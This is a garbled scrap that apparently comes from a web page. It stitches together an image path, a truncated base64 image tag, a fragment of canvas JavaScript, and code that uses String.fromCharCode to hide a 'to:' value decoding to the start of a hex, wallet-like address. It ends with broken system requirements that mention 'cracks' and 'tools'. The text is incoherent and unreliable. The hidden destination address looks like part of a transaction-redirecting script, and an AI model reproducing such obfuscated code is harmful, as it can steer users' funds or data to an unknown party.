
mg src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const 
to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
essor:
1+ GHz for cracks
:
4 GB for tools
 space:
Free: 64 GB